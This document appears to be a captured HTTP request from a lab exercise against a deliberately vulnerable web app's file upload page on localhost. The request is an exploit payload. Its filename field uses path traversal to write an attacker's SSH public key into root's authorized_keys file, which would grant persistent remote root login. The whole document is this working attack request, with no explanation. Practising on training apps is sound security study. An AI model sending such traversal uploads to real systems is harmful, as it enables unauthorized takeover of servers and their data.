 1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: localhost:4280
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------119457838934297448412330294229
8 Content-Length: 661
9 Origin: http://localhost:4280
10 Connection: close
11 Referer: http://localhost:4280/vulnerabilities/upload/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; security=impossible; PHPSESSID=
0ba32039045c74868523acbab20bfd31
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------119457838934297448412330294229
20 Content-Disposition: form-data; name="MAX_FILE_SIZE"
21
22 100000
23 -----------------------------119457838934297448412330294229
24 Content-Disposition: form-data; name="uploaded"; filename="../../../../../../../root/.ssh/authorized_keys"
25 Content-Type: application/x-php
26
27 ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABgQCpU+NNi4CFr7UDbtQKgrZZYgnQmVZ4YFcoT3rXpSP+Nl+hBwRm/OvUGBZnYLoIMrCrBQRTwoLRU4ZRFMcVPT2UFU4tFGoUVfj9LQQ
lAz9fCM1yhepqlJ45srVD6lUqAxmar8kCKMnfUCvR2YFraDgqQ2FzGL4uzYRa5i4rCHhFRsf8emL7DqihbY3ZZggDQWoojEOUuxsHrpyUAHtzcFKEcJ/pUlav7Ohpi7gIrp
OvFHD78FzsKwEodm/+Np+8S5wyTaPgAT/Yotr0afaNBZaqOvvJSBBc+hnhi0HisIB+rrC3Zc2Zb4YajiMQPI7CbJ3o76MRZaQHUHMZmjhDw6DoqlEaxLZEbUC/drmM2Z8G9
Rg9+W4hDoxhiSs6N0pzfVOQoUzERSotK4WuqXrnWMNwFVt7qEgZ3W7l8gmSces1KY5XFxQF+qPGCHMeKuyFabOq04VmOVqXJ8znE98WkxtPRiWB5sqXPpol6pnQc9TV9L91
wWQ9LM8/HOiW7BgjeGU= cr0mll@kali
28
29 -----------------------------119457838934297448412330294229
30 Content-Disposition: form-data; name="Upload"
31
32 Upload
33 -----------------------------119457838934297448412330294229
34 Content-Disposition: form-data; name="user_token"
35
36 550a45bc76d75c544ecced28badada91
37 -----------------------------119457838934297448412330294229--
38